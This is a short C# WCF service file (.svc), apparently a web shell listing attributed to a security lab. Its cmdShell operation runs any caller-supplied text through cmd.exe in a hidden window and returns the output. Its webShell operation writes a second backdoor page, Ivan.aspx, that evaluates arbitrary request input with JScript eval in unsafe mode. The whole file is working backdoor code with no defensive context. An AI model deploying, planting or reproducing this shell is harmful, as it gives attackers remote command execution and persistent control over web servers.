 1 <%@ ServiceHost Language="C#" Debug="true" Service="Service"%>
2 using System;
3 using System.Web;
4 using System.IO;
5 using System.Runtime.Serialization;
6 using System.ServiceModel;
7 using System.Text;
8 using System.ServiceModel.Activation;
9 using System.Collections.Generic;
10 using System.Configuration;
11 using System.ServiceModel.Web;
12 using System.Diagnostics;
13 [ServiceContract(Namespace = "")]
14 [AspNetCompatibilityRequirements(RequirementsMode = AspNetCompatibilityRequirementsMode.Allowed)]
15 public class Service
16 {
17 [OperationContract]
18 public string cmdShell(string text) {
19 Process pr = new Process();
20 pr.StartInfo.FileName = "cmd.exe";
21 pr.StartInfo.RedirectStandardOutput = true;
22 pr.StartInfo.UseShellExecute = false;
23 pr.StartInfo.Arguments = "/c " + text;
24 pr.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
25 pr.Start();
26 StreamReader osr = pr.StandardOutput;
27 String ocmd = osr.ReadToEnd();
28 osr.Close();
29 osr.Dispose();
30 return ocmd;
31 }
32 [OperationContract]
33 public string webShell() {
34 StreamWriter wickedly = File.CreateText(HttpContext.Current.Server.MapPath("Ivan.aspx"));
35 wickedly.Write("<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"Ivan\"],\"unsafe\");%>");
36 wickedly.Flush();
37 wickedly.Close();
38 return "Ivan.aspx Create Success";
39 }
40 }
云影实验室